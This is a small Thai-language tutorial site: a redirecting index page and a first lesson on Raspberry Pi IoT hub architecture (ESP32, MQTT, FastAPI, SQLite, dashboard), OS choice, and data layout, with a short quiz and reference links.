

<file: index.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Raspberry Pi IoT Hub Lessons</title>
    <!-- Redirect to the first lesson -->
    <meta http-equiv="refresh" content="0; url=lessons/0001-architecture-overview.html">
    <script>
        window.location.replace("lessons/0001-architecture-overview.html");
    </script>
</head>
<body>
    <p>กำลังนำคุณไปยังบทเรียนที่ 1: ภาพรวมสถาปัตยกรรม IoT Hub... หากไม่เปลี่ยนเส้นทางอัตโนมัติ กรุณาคลิก <a href="lessons/0001-architecture-overview.html">ที่นี่</a></p>
</body>
</html>
</file>


<file: lessons/0001-architecture-overview.html>
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Lesson 1: ภาพรวมสถาปัตยกรรม IoT Hub บน Raspberry Pi</title>
    <link rel="stylesheet" href="../style.css">
</head>
<body>
    <h1>บทเรียนที่ 1: ภาพรวมสถาปัตยกรรม IoT Hub</h1>
    <p>ยินดีต้อนรับสู่บทเรียนแรก! ในบทเรียนนี้เราจะทำความเข้าใจเกี่ยวกับหลักการของ IoT Hub ข้อเปรียบเทียบฮาร์ดแวร์ และโครงสร้างการจัดเก็บข้อมูล</p>

    <div class="card">
        <h2>Part 1: IoT Hub Concept & System Diagram</h2>
        <p>หัวใจสำคัญของระบบ IoT Hub คือการผสานเทคโนโลยีระหว่างเซ็นเซอร์ปลายทาง โบรกเกอร์กระจายข่าวสาร เว็บเซิร์ฟเวอร์ ฐานข้อมูล และส่วนการแสดงผลแดชบอร์ดผ่านหน้าเว็บ โดยระบบทำงานประสานกันตามขั้นตอนดังนี้:</p>
        
        <div class="diagram">
            <div class="node scattered-node">Microcontrollers<br><small>(ESP32 / ESP8266)</small></div>
            <div class="arrow">➔ MQTT</div>
            <div class="node scattered-node">MQTT Broker<br><small>(Mosquitto on Pi)</small></div>
            <div class="arrow">➔ Sub</div>
            <div class="node">FastAPI Backend<br><small>(Python on Pi)</small></div>
            <div class="arrow">➔ SQL</div>
            <div class="node">SQLite Database<br><small>(Local DB on Pi)</small></div>
            <div class="arrow">⬌ HTTP</div>
            <div class="node scattered-node">Web Dashboard<br><small>(Browser UI)</small></div>
        </div>

        <p><strong>รายละเอียดการประมวลผลทั้ง 5 ส่วน:</strong></p>
        <ul>
            <li><strong>Microcontrollers (ESP32/ESP8266):</strong> ทำหน้าที่ดึงข้อมูลจากฮาร์ดแวร์เซ็นเซอร์ภายนอก จากนั้นแพ็กเป็น JSON string และพับลิช (Publish) ไปยังโบรกเกอร์ผ่าน Wi-Fi</li>
            <li><strong>MQTT Broker (Mosquitto):</strong> เป็นตัวกลางจัดการคิวข้อความแบบเบาบาง (Lightweight Pub/Sub) ไม่เก็บข้อมูลลงดิสก์ถาวร แต่เน้นความไวในการกระจายข้อมูล</li>
            <li><strong>FastAPI (Backend Service):</strong> ทำหน้าที่เป็นไคลเอนต์จำลองรอรับข้อมูล (Subscribe) รันตลอดเวลาเพื่อดักรับคีย์ข้อมูลเซ็นเซอร์แล้วจัดเก็บลงฐานข้อมูล พร้อมทั้งให้บริการ API endpoints สำหรับดึงข้อมูลและส่งคำสั่งควบคุม</li>
            <li><strong>SQLite Database:</strong> จัดเก็บข้อมูลทั้งหมดลงในไฟล์แบบถาวร เพื่อให้เซิร์ฟเวอร์สามารถเรียกข้อมูลสถิติย้อนหลังได้</li>
            <li><strong>Web Dashboard (Browser UI):</strong> หน้าเว็บแอปพลิเคชันฝั่งผู้ใช้งาน (Client) ที่เชื่อมต่อเข้ากับ FastAPI Backend ผ่านโปรโตคอล HTTP เพื่อเรียกขอข้อมูลแบบเป็นระยะ (Polling) มาแสดงผลเป็นกราฟิกสวยงาม และส่งคำสั่งควบคุมย้อนกลับไปยังบอร์ดไมโครคอนโทรลเลอร์</li>
        </ul>
    </div>

    <div class="card">
        <h2>Part 2: Platform Selection (Ubuntu Server vs Raspberry Pi OS)</h2>
        <p>การเลือกใช้ระบบปฏิบัติการและบอร์ดคอมพิวเตอร์ขนาดเล็กในการทำ IoT Hub:</p>
        <ul>
            <li><strong>Raspberry Pi OS (Debian-based):</strong> ออกแบบมาเพื่อฮาร์ดแวร์ Raspberry Pi โดยเฉพาะ มีไดรเวอร์จัดการการใช้พลังงานและการคุมความร้อนที่ดีมาก เหมาะอย่างยิ่งสำหรับ Raspberry Pi Zero 2 W ที่มี RAM เพียง 512MB</li>
            <li><strong>Ubuntu Server (Ubuntu-based):</strong> เหมาะสำหรับกรณีรันบนคอมพิวเตอร์ทั่วไป (x86) หรือ Mini PC ที่เปิดทิ้งไว้ มีแพ็คเกจซอฟต์แวร์เวอร์ชันค่อนข้างใหม่กว่า แต่ต้องการแรมในการเปิดระบบ (Base system) มากขึ้น</li>
        </ul>
        <div class="highlight-box">
            <strong>💡 คำแนะนำระดับโปรดักชัน:</strong> หากระบบมีทรัพยากรน้อยกว่า 1GB RAM การติดตั้ง OS แบบปราศจาก GUI (Headless Server) จะช่วยคืนทรัพยากร CPU และ RAM ให้มาใช้งานฐานข้อมูลและเซิร์ฟเวอร์ได้อย่างเต็มที่
        </div>
    </div>

    <div class="card">
        <h2>Part 3: Data Memory Layout (Scattered Packet vs Contiguous DB Pages)</h2>
        <p>เพื่อให้เข้าใจความแตกต่างของโมเดลข้อมูล เราแยกโมเดลการประมวลผลออกเป็น 2 ส่วนตามลักษณธการกระจายในหน่วยความจำ:</p>
        <ul>
            <li><strong>Scattered Packet (ฝั่งเครือข่าย/ไคลเอนต์):</strong> ข้อมูลที่วิ่งอยู่บน MQTT หรือ RAM ในบอร์ด ESP32 จะเป็นข้อมูลกระจัดกระจาย (Scattered) มีขนาดเล็ก วิ่งเป็นคีย์-ค่าสั้นๆ ผ่านเธรดการประมวลผลที่เน้นส่งเร็วและทำลายทิ้งทันที</li>
            <li><strong>Contiguous DB Pages (ฝั่งฐานข้อมูล/ดิสก์):</strong> เมื่อข้อมูลมาถึง SQLite จะถูกจับมารวมและเรียงตัวต่อเนื่องลงบนหน้ากระดาษจำลอง (Pages) ขนาด 4KB ใน Harddrive/SD Card การเรียงตัวแบบเป็นระเบียบต่อเนื่อง (Contiguous) ช่วยให้สามารถสแกนสถิติช่วงเวลาย้อนหลัง (Query) ทำได้อย่างรวดเร็วมาก</li>
        </ul>
    </div>

    <div class="quiz">
        <h2>ตรวจสอบความเข้าใจ (Quick Quiz)</h2>
        <p>เพราะเหตุใดข้อมูลในรูปแบบ Scattered (เช่น Payload MQTT ที่ส่งมาจาก ESP32) จึงไม่ควรนำมาเขียนลงในดิสก์ตรงๆ ทุกครั้งที่ส่งเข้ามาโดยไม่มีการตั้งค่าป้องกัน?</p>
        <div class="quiz-option" data-correct="false" data-feedback="ผิด! ความเร็วเครือข่ายไม่ได้จำกัดความทนทานของดิสก์">A) เพราะเครือข่ายจะช้าลงอย่างมาก</div>
        <div class="quiz-option" data-correct="true" data-feedback="ถูกต้อง! การเขียนข้อมูลกระจัดกระจายจำนวนมากทีละรายการลงการ์ดความจำ (SD Card) ตรงๆ จะทำให้เกิดการสึกหรอและหน้าการ์ดเสียเร็วขึ้นมาก เราจึงใช้ SQLite Engine ที่ช่วยจัดการรวมข้อมูลแล้วเขียนลงดิสก์แบบเป็นระบบบล็อก (Contiguous Pages)">B) เพราะการเขียนไฟล์ขนาดเล็กและไม่ต่อเนื่องถี่เกินไป จะทำให้ SD Card สึกหรอและพังเร็วขึ้น</div>
    </div>

    <div class="citation">
        <p>📖 <strong>ข้อมูลอ้างอิงและศึกษาเพิ่มเติม:</strong></p>
        <ul>
            <li>ศึกษาความลึกของ SQLite Database Pages: <a href="https://www.sqlite.org/fileformat.html" target="_blank">SQLite File Format Specification</a></li>
            <li>เลือก OS ให้เหมาะกับบอร์ด: <a href="https://www.raspberrypi.com/software/" target="_blank">Raspberry Pi Software Guide</a></li>
        </ul>
        <p>💡 <em>หากมีคำถามสงสัยเพิ่มเติม สามารถพิมพ์ถามในแชตเพื่อคุยกับผู้สอนต่อได้ทันที!</em></p>
    </div>
    <script src="../main.js"></script>
</body>
</html>
</file>
